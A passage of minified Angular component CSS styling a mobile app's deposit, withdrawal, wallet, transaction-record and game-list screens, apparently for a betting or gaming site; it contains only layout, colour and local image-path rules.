.dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.game-container[_ngcontent-%COMP%]{height:calc(100% - 1.89rem);position:relative}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%], .game-container[_ngcontent-%COMP%]   .sidebar[_ngcontent-%COMP%]{position:absolute;top:0;bottom:0;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.game-container[_ngcontent-%COMP%]   .sidebar[_ngcontent-%COMP%]{left:0;width:20%;text-align:center;background:#470104}.game-container[_ngcontent-%COMP%]   .sidebar[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;line-height:1rem;box-shadow:0 -1px 0 0 #f2f2f2 inset;font-size:.28rem;letter-spacing:-1px;font-weight:500;background:#930008;color:#fff}.game-container[_ngcontent-%COMP%]   .sidebar[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{color:#fdd334}.game-container[_ngcontent-%COMP%]   .sidebar[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;width:.7rem;top:.06rem;right:.05rem}.game-container[_ngcontent-%COMP%]   .sidebar[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:last-child{border:none}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]{right:0;padding-bottom:.5rem;width:80%;height:auto;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start;align-content:flex-start}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;margin:.2rem .2rem 0}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.3rem}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%], .game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item1[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;flex-direction:column;width:100%}.game-container[_ngcontent-%COMP%]   .gamelist-main[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   button[_ngcontent-%COMP%], 